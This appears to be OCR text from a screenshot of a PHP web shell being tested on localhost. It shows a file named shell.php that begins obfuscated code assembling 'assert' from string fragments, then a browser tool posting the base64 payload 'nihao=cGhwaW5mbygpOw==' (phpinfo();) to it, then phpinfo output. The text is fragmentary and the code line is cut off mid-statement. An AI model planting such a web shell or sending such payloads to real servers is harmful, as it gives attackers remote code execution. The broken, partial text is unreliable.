 shell.php
1 <?php $XKs1u='as';$Rqoaou='e';$ygDOEJ=$XKs1u.'s'.$Rqoaou.'r'.'t';$joEDdb ='b'.$XKs1u.
phpinfo()
127.0.0.1/shell.php
INT SQL XSS Encryption Encoding Other
Load ...
http://127.0.0.1/shell.php
Split...
Execu...
Enable Post data Enable Referrer
Post data
nihao=cGhwaW5mbygpOw==
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12